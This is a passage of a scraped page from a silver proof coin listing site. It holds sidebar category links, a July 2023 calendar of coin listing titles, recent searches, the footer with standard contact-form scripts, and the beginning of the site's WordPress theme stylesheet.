	<li class="cat-item cat-item-274"><a href="https://silverproofbox.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://silverproofbox.com/category/tajikistan/" >tajikistan</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverproofbox.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://silverproofbox.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://silverproofbox.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://silverproofbox.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://silverproofbox.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverproofbox.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://silverproofbox.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://silverproofbox.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://silverproofbox.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverproofbox.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverproofbox.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://silverproofbox.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://silverproofbox.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://silverproofbox.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://silverproofbox.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://silverproofbox.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://silverproofbox.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://silverproofbox.com/category/trillion/" >trillion</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://silverproofbox.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://silverproofbox.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://silverproofbox.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://silverproofbox.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://silverproofbox.com/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://silverproofbox.com/category/tutankhamun/" >tutankhamun</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://silverproofbox.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://silverproofbox.com/category/two-coin/" >two-coin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://silverproofbox.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverproofbox.com/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://silverproofbox.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://silverproofbox.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://silverproofbox.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://silverproofbox.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://silverproofbox.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://silverproofbox.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverproofbox.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://silverproofbox.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverproofbox.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://silverproofbox.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverproofbox.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://silverproofbox.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://silverproofbox.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://silverproofbox.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://silverproofbox.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://silverproofbox.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://silverproofbox.com/category/vitruvian/" >vitruvian</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverproofbox.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://silverproofbox.com/category/warbird/" >warbird</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://silverproofbox.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://silverproofbox.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://silverproofbox.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://silverproofbox.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://silverproofbox.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://silverproofbox.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverproofbox.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://silverproofbox.com/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://silverproofbox.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://silverproofbox.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://silverproofbox.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://silverproofbox.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverproofbox.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://silverproofbox.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://silverproofbox.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://silverproofbox.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://silverproofbox.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://silverproofbox.com/category/xiii/" >xiii</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://silverproofbox.com/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://silverproofbox.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://silverproofbox.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://silverproofbox.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://silverproofbox.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://silverproofbox.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://silverproofbox.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://silverproofbox.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://silverproofbox.com/category/zelos/" >zelos</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://silverproofbox.com/category/zombucks/" >zombucks</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span>Timetable</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://silverproofbox.com/2023/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://silverproofbox.com/2023/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://silverproofbox.com/2023/07/01/" title="2023 Canada Maple Leaves in Motion 5oz Silver Proof Coin
2022 Niue Marvel Kawaii Groot 1oz Silver Shaped Proof Coin">1</a></td><td><a href="https://silverproofbox.com/2023/07/02/" title="Colorized Millenium 2000 Eagle half-pound silver proof! Withbox&amp;COA, Rim Toning
2019 Australia 1 oz Silver Swan Proof (withBox &amp; COA) SKU#193909">2</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/03/" title="2024 Burundi Lunar Year of the Dragon 2oz Silver Proof withJadestone Coin
2023 Morgan Silver Dollar PROOF 99.9% PRE-SALE FAST SHIPING With COA &amp; BOX">3</a></td><td><a href="https://silverproofbox.com/2023/07/04/" title="2022 1oz Silver Proof Authentic Blue Lepidolite Coin #2709 of 500 With Box /Coa
2022 United States Mint Limited Edition Silver Proof Set with Box &amp; COA">4</a></td><td><a href="https://silverproofbox.com/2023/07/05/" title="1989 Stunning Proof Silver Eagle w OGP Just Opened Mint Box. In storage 34 years
2005 George W. Bush Half Pound. 999 Silver Inaugural Silver Proof Box/coa">5</a></td><td><a href="https://silverproofbox.com/2023/07/06/" title="2020 Niue 1 oz Silver Mortal Kombat $2 Proof Coin in Arcade Box
2023 Samoa Lord of the Rings Argonath 1oz Silver Proof-like Coin">6</a></td><td><a href="https://silverproofbox.com/2023/07/07/" title="2023-S US Mint Silver Proof Set of (10) Pieces PRESALE AUG 22 2023 BOXED NEW
2023 Samoa The Brain 2oz Silver Proof-like 3D Shaped Coin">7</a></td><td><a href="https://silverproofbox.com/2023/07/08/" title="2023 Cook Islands The Journey Steam Dream Train 2oz Silver Black Proof Coin
2023 Niue DC Comics Wonder Woman Classic 1oz Silver Proof Coin">8</a></td><td><a href="https://silverproofbox.com/2023/07/09/" title="1993-P Proof American Silver Eagle with Box &amp; COA
2016 US Mint Limited Edition Silver Proof Set Box &amp; COA">9</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/10/" title="1996-P 1 oz American Silver Eagle Proof With Box and COA
Cracking Out Silver Proof Sets">10</a></td><td><a href="https://silverproofbox.com/2023/07/11/" title="2020-S US Mint Silver Proof Set w OGP Box &amp; COA
2013 Prince George Royal Birth Silver Proof 1-ounce COIN with COA and Box">11</a></td><td><a href="https://silverproofbox.com/2023/07/12/" title="1998 Australia 1 oz Proof Silver Kangaroo (COA, No Box) SKU#277502
2022 Alderney The Four Graces of HM Queen Elizabeth II 2oz Silver Proof Coin">12</a></td><td><a href="https://silverproofbox.com/2023/07/13/" title="Rare Silver Proof Quarter Found Coinrollhunting Coins Silver
2023 Mongolia Wild Mongolian Falcon 3oz Silver Proof Coin with Mintage of 999">13</a></td><td><a href="https://silverproofbox.com/2023/07/14/" title="(1) 1986 S 1oz US American Silver Eagle $1 Dollar Proof Bullion Coin withBox &amp; COA
1980 Panama Silver 20 Balboas Proof Box and COA">14</a></td><td><a href="https://silverproofbox.com/2023/07/15/" title="2013-W 2013W American Silver Eagle West Point 2 Coin Proof &amp; Reverse Set Box S40
1978 Panama Silver 20 Balboas Proof Box and COA">15</a></td><td><a href="https://silverproofbox.com/2023/07/16/" title="2006-W 3-Coin Proof Silver Eagle Set (20th Anniv, withBox &amp; COA) SKU #22343
2023 Morgan Silver Dollar PROOF 99.9% PRE-SALE FAST SHIPING With COA &amp; BOX">16</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/17/" title="2012 Australia Lunar Dragon Colorized Proof Silver 1 OZ Box &amp; COA Red &amp; Black
NEW In Box! 2014-S United States Mint Silver Proof Set COA 14 coins OGP">17</a></td><td><a href="https://silverproofbox.com/2023/07/18/" title="2020 Niue $2 Harry Potter Hogwarts Express Silver Proof Coin OGP -BOX/COA
Gold Proof Kookaburra">18</a></td><td><a href="https://silverproofbox.com/2023/07/19/" title="2023 Niue DC Comics COMIX Detective Comics #27 1oz Silver Colorized Proof Coin
Low Premiums May Not Last Silver Bullion Dealer Has This To Say">19</a></td><td><a href="https://silverproofbox.com/2023/07/20/" title="2022-Silver Proof 10 Coin Proof Set Unopened Stll Government Box Untouched
Proof Set Coins Worth Money Proof Sets Selling For Thousands">20</a></td><td><a href="https://silverproofbox.com/2023/07/21/" title="2023 Britannia 1 oz. 999 Silver Proof Coin VERY EARLY STRIKE 70/3450 Box &amp; COA">21</a></td><td><a href="https://silverproofbox.com/2023/07/22/" title="Star Wars Coins Review And Amazing Mail Call From The Incredible Futureinvestmentsbullion
Live Stream 7 21 23 Moved To Friday Morning Due To Tornado Everyone Is Ok">22</a></td><td><a href="https://silverproofbox.com/2023/07/23/" title="2022-Silver Proof 10 Coin Proof Set Unopened Stll Government Box Untouched
2014 1oz Silver Perth Mint Proof Megafauna Thylacoleo Colorized Dinosaur Box/Coa">23</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/24/" title="2023 Canada 5 Oz Heavenly Dragon Proof Silver Coin 9999 Fine W Box U0026 Coa
1986-s proof bullion Silver Eagle, Liberty Commemortive, &amp; Proof Set withbox &amp; coa">24</a></td><td><a href="https://silverproofbox.com/2023/07/25/" title="1992 Mexico 1 oz Silver Libertad Proof (withBox &amp; COA) SKU#23837
2011-2018 U. S. Silver Proof Sets 8 Sets WithBox and COA">25</a></td><td><a href="https://silverproofbox.com/2023/07/26/" title="1999-2010 U. S. Silver Proof Sets 12 Sets (140 Coins) WithBox and COA
2023 Cook Is Sparta Silver 1 Oz Proof Coin $5 Box &amp; COA Warriors NGC 70 FR">26</a></td><td><a href="https://silverproofbox.com/2023/07/27/" title="2016 Limited Edition Silver Proof Set Black Box &amp; COA 7 Coins and Silver Eagle
2019-P APOLLO 11 50th. Annv. $1-5oz. Silver Proof, Box&amp;COA. UNC. Plastic Case">27</a></td><td><a href="https://silverproofbox.com/2023/07/28/" title="Original Box of (5) 1989-S Proof American Silver Eagles. 999 Fine Silver 1 Oz
2018 Limited Edition Silver Proof Set Black Box &amp; COA 7 Coins and Silver Eagle">28</a></td><td><a href="https://silverproofbox.com/2023/07/29/" title="2023 Niue WB100 Willy Wonka &amp; The Chocolate Factory 5oz Silver Proof Coin
2023 Niue The Hobbit Desolation of Smaug 1oz Silver Colorized Proof Poster Coin">29</a></td><td><a href="https://silverproofbox.com/2023/07/30/" title="THE MANDALORIAN CLASSIC SILVER COIN 1 OZ Silver Proof in box
2006 AMERICAN SILVER EAGLE 20TH ANNIVERSARY 3 Coin Set with COA &amp; Box">30</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2023/07/31/" title="1986-2017 American Silver Eagle Proof Dollar Sequential Run Collection Box &amp; COA
2023 Niue Warner Bros. Looney Tunes Mashups Casablanca 2oz Silver Proof Coin">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title"><span>Recent Search</span></h3><ul><li><a href="https://silverproofbox.com/2019/01/1987-proof-silver-gold-united-states-constitution-2-coin-set-box-ogp-coa/" title="Gold 1987 constitition coin in box">Gold 1987 constitition coin in box</a></li><li><a href="https://silverproofbox.com/2025/06/yamaha-mt15-touring-concept-yamaha-yamahamt15-motorcycle-adventure-eminem-insta360x4-tdd/" title="atomichex">atomichex</a></li><li><a href="https://silverproofbox.com/2024/07/2024-barbados-oceans-lost-treasure-2-oz-silver-proof-like-coin/" title="silverproofbox">silverproofbox</a></li><li><a href="https://silverproofbox.com/2021/10/niue-2014-2-year-of-the-horse-2-oz-silver-proof-coin-rotating-in-box-2/" title="niue yeur of the horse 2014">niue yeur of the horse 2014</a></li><li><a href="https://silverproofbox.com/2021/12/1995-fine-silver-proof-5oz-gibraltar-70-ecus-coin-death-of-nelson-box-coa/" title="70 ecus 1995">70 ecus 1995</a></li><li><a href="https://silverproofbox.com/2019/06/2012-palau-silver-proof-2-endless-paradise-5-coin-set-box-shipdolphinshark/" title="palalu silver endless paradise">palalu silver endless paradise</a></li><li><a href="https://silverproofbox.com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/" title="https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/">https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #sidebar-primary .sidebar .aside -->		</div><!-- #container -->

		<div id="footer">
			<div id="menu-footer" class="menu-container">
				<div class="wrap">
									</div><!-- .wrap -->
			</div><!-- #menu-footer .menu-container -->

			<div id="colophon">
				<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Nuntius by <a href="https://automattic.com/" rel="designer">Automattic</a>.			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #body-container -->

	<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverproofbox.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9622
content:
/*
Theme Name: Nuntius
Theme URI: https://theme.wordpress.com/themes/nuntius/
Author: Automattic
Description: If you've been itching to turn your blog into an online newspaper or magazine, Nuntius could be your perfect companion. Based on the highly-popular News theme by Justin Tadlock, Nuntius offers an advanced, news-style page template that lets you highlight sticky posts and featured categories.
Version: 1.2
Author URI: https://automattic.com
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, orange, red, white, one-column, right-sidebar, two-columns, fixed-width, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, rtl-language-support, sticky-post, theme-options, translation-ready

Nuntius WordPress theme, Copyright 2012 Automattic, Inc., released under GPL v2.
Nuntius is a derivative of News, Copyright 2010 - 2012 Justin Tadlock and Tung Do, released under GPL v2.
*/

/* =Reset
-------------------------------------------------------------- */

html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	background: transparent;
	border: none;
	font-size: 100%;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}
b,i,hr,u,center,menu,layer,s,strike,font,xmp {
	background: transparent;
	border: none;
	vertical-align: baseline;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
}
center {
	text-align:left;
}


/* =Base (Global) Styles
-------------------------------------------------------------- */

body {
	color: #333;
	background: #fff;
	font-family: Georgia,Times,"Times New Roman",serif;
	line-height: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-style: normal;
	font-weight: normal;
	margin: 0 0 20px 0;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.55em;
}
h4 {
	font-size: 1.4em;
}
h5 {
	font-size: 1.25em;
}
h6 {
	font-size: 1.1em;
}
p {
	margin: 0 0 20px 0;
}
ol,
ul {
	list-style: none
}
ul,
.comment-text ul {
	list-style: disc;
	margin: 0 0 20px 2.5em;
}
ol,
.comment-text ol {
	list-style-type: decimal;
	margin: 0 0 20px 3em;
}
ol ol,
.comment-text ol ol {
	list-style: upper-roman;
}
ol ol ol,
.comment-text ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol,
.comment-text ol ol ol ol {
	list-style: upper-alpha;
}
ol ol ol ol ol,
.comment-text ol ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul,
.comment-text ul ul,
.comment-text ol ol,
.comment-text ul ol,
.comment-text ol ul {
	margin-bottom: 0;
}
dl {
	margin:0 0 20px 5px;
}
dl dt {
	font-weight: bold;
	margin: 10px 0 0 0;
}
dl dd {
	margin: 5px 0 0 1.5em;
}
strong {
	font-weight: bold;
}
strong strong {
	font-weight: normal;
}
em,
cite {
	font-style: italic;
}
em em,
cite cite {
	font-style: normal;
}
abbr {
	cursor: help;
}
acronym {
	border-bottom: 1px dashed #666;
	cursor: help;
	text-transform: uppercase;
}
big {
	font-size: 120%;
}
small,
sup,
sub {
	font-size: 80%;
}
sup {
	position: relative;
	bottom: 0.3em;
	vertical-align: baseline;
}
sub {
	position: relative;
	top: 0.3em;
	vertical-align: baseline;
}
address {
	font-style: italic;
	margin: 0 0 20px 0;
}
li address,
dd address {
	margin: 0;
}
ins {
	background: #f3f3f3;
	text-decoration: none;
}
blockquote {
	font-style: normal;
	margin: 0 25px;
}
blockquote em,
blockquote cite {
	font-style: italic;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
a {
	cursor: pointer;
}
a img {
	border:none;
}
pre {
	font: .9em Monaco, monospace, Courier, "Courier New";
	line-height: 20px;
	margin-bottom: 20px;
	overflow: auto;
	padding: 10px;
}
code {
	font: .9em Monaco, monospace, Courier, "Courier New";
}
pre code {
	font-size: 1em;
}
ins,
dfn {
	border-bottom: 1px solid #666;
	font-style: italic;
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
figure {
	margin: 0;
}
object {
	margin-bottom: 20px;
}
input,
textarea {
	font-family: Georgia,Times, "Times New Roman", serif;
	font-size: 1em;
	padding: 4px;
}
:focus {
	outline: none;
}
form label {
	cursor: pointer;
}
option {
	padding: 1px 2px;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-bottom: 20px;
}
th,
td {
	text-align: left;
}
hr {
	margin-bottom: 20px;
}
img.wp-smiley {
	border: none;
	margin: 0;
	max-height: 12px;
	padding: 0;
}
.gallery {
	display: block;
	text-align: center;
	margin-bottom: 20px !important;
}
.alignleft,
.left {
	float: left;
	margin-right: 20px;
}
.alignright,
.right {
	float: right;
	margin-left: 20px;
}
.aligncenter,
.center {
	display: block;
	margin: 0 auto 20px auto;
}
.alignnone,
.block {
	clear: both;
	margin: 0 0 20px 0;
}
.clear {
	clear: both;
}
img.alignleft,
img.alignright {
	display: inline;
}
blockquote.alignleft,
blockquote .alignright {
	width: 33%;
}


/* =Accessibility
-------------------------------------------------------------- */

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}


/* =Body
-------------------------------------------------------------- */

body {
	background: #d9d9d9;
	font: 12px/20px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#body-container {
	min-width: 1150px;
}


/* =In-Post Formatting
-------------------------------------------------------------- */

/* Links. */
a {
	color: #dd7a05;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}

/* Headers*/
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	margin-top: 13px;
}
.entry-content h1 {
	font-size: 28px;
}
.entry-content h2 {
	font-size: 22px;
}
.entry-content h3 {
	font-size: 16px;
}
.entry-content h4 {
	font-size: 14px;
	color: #aaa;
}
.entry-content h5 {
	font-size: 12px;
	margin-top: 13px;
}
.entry-content h6 {
	font-size: 11px;
	margin-top: 13px;
}

/* Paragraphs */
.entry-content p {
	margin: 13px 0 20px 0;
}

/* Blockquotes. */
blockquote {
	margin: 0 0 38px 0;
	padding: 20px 20px 0 20px;
	background: #fafafa;
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-left: 8px solid #e5e5e5;
}
.entry-content blockquote p,
blockquote p {
	margin: 0 0 20px 0;
}
.entry-content p a[href$=jpg],
.entry-content p a[href$=jpeg],
.entry-content p a[href$=jpe],
.entry-content p a[href$=png],
.entry-content p a[href$=gif],
.entry-content p a[href*=attachment],
.entry-content p a[rel*=attachment] {
	border-bottom: 0 none;
}

/* Tables */
table {
	background: #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin: 0 0 20px;
	width: 100%;
}
table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
table th {
	background: url(images/bg-sidebar-calendar-th.png) repeat-x 1px top;
	border: 1px solid #e0e0e0;
	border-left-width: 0;
	padding: 4px 10px 5px;
	text-align: left;
}
td {
	background: url(images/bg-sidebar-calendar-td.png) repeat-x 1px bottom;
	padding: 4px 10px 5px;
	border-bottom: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) repeat-x 0 bottom;
	padding: 4px 10px 8px;
	border-bottom: 0;
}


/* =Images and Attachments
-------------------------------------------------------------- */

p img {
	margin-bottom: 5px; /* a small bottom margin prevents content floating under images */
}

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
.entry-content img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.entry-attachment img,
.widget img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.entry-content img {
	margin-top: 7px;
}

/* Thumbnails */
.archive .hentry .nuntius-thumbnail,
.search .hentry .nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 0 20px;
	width: 100px;
}

/* Gallery [gallery] */
.gallery-item {
	margin-left: 0;
}
.gallery-caption { /* Required for Extend */ }

/* WP Captions [caption] */
.wp-caption,
.wp-caption img {
	max-width: 99%;
}
.wp-caption img {
	border: 1px solid #e5e5e5;
	box-shadow: 2px #f7f7f7;
	padding: 4px;
}
.wp-caption .wp-caption-text {
	color: #999;
	font-size: 11px;
	line-height: 18px;
	margin: 5px 0 5px;
	padding: 0;
}

.entry-content .wp-smiley {
	border: none;
	margin: 0;
	padding: 0;
}

/* =Full-Width Tempate for Attachment Pages
-------------------------------------------------------------- */

body.attachment #container {
	background: none;
}
body.attachment #content {
	width: 980px;
}
body.attachment #content .hentry,
body.attachment #comments-template {
	width: 935px;
}
body.attachment .entry-content .entry-attachment {
	margin: 0 0 12px;
	padding: 12px;
	text-align: center;
}

/* =Secondary Menu (Above Header)
-------------------------------------------------------------- */

#menu-secondary {
	background: #000;
	float: left;
	width: 100%;
}
#menu-secondary .wrap {
	margin: 0 auto;
	width: 980px;
}
#menu-secondary #site-description {
	color: #8f8f8f;
	float: left;
	font-size: 11px;
	line-height: 17px;
	margin: 10px 0;
	width: 300px;
}
#menu-secondary div.menu {
	float: right;
	width: 680px;
}
#menu-secondary div.menu ul {
	float: right;
	list-style: none;
	margin: 0;
	padding-left: 1px;
}
#menu-secondary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-secondary a {
	border-right: 1px dotted #2a2a2a;
	color: #fff;
	display: block;
	font-size: 10px;
	padding: 13px 15px 11px 14px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu-secondary ul ul {
	background-color: #111;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	padding: .8em;
	position: absolute;
	top: 36px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-secondary ul ul li,
#menu-secondary ul ul ul li {
	background: none;
}
#menu-secondary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-secondary ul ul a {
	border-bottom: 1px dotted #2a2a2a;
	border-right-width: 0;
	color: #fff;
	line-height: 1.4;
	margin: 0;
	padding: 0.5em 0.8em 1em 1.3em;
	min-width: 165px;
	height: auto;
}
#menu-secondary li:hover > a,
#menu-secondary ul ul :hover > a {
	background: #111;
	color: #eee;
}
#menu-secondary ul ul a:hover {
	background: #000;
}
#menu-secondary ul li:hover > ul {
	display: block;
}
#menu-secondary .current_page_ancestor > a,
#menu-secondary .current_page_item > a,
#menu-secondary .current_page_parent > a,
#menu-secondary .current-menu-ancestor > a,
#menu-secondary .current-menu-item > a,
#menu-secondary .current-menu-parent > a {
	background: #111;
	color: #eee;
}
#menu-secondary .current_page_ancestor > a:hover,
#menu-secondary .current_page_item > a:hover,
#menu-secondary .current_page_parent > a:hover,
#menu-secondary .current-menu-ancestor > a:hover,
